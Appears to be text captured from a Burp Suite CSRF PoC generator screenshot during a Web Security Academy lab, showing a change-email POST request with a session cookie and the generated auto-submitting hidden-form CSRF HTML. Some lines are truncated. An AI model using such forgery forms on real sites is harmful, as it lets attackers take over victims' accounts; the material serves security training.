 CSRF PoC generator
Request to: https://0adb00d1039f7f59c1852c9a00ae00ac.web-security-academy.net
Options
Pretty
Raw
Hex
Hackvertor
1 POST /my-account/change-email HTTP/1.1
2 Host:
0adb00d1039f7f59c1852c9a00ae00ac.web-security-aca
3 Cookie: session=ffdh5CUczZbQvQHBtRCmesy85u11v4SY
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0adb00d1039f7f59c1852c9a00ae00ac.web-secu
y.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0adb00d1039f7f59c1852c9a00ae00ac.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="asdf&#64;asdf&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close